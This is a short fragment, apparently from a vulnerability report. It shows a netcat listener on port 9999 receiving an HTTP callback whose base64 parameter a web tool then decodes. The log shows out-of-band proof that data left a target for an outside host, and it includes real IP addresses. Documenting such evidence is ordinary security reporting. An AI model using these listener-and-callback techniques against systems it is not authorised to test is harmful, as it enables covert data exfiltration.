 [root@iZuf67duijh4zzjhceqza4Z ~]# nc -lvvp 9999
Listening on any address 9999 (distinct)
Connection from 223.73.54.92:33131
GET /?p=emhlY2hvOTk5OTc3Nzc3Nw== HTTP/1.0
Host: 139.196.252.14:9999
emhlY2hvOTk5OTc3Nzc3Nw==
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果： 编/解码后自
zhecho9999777777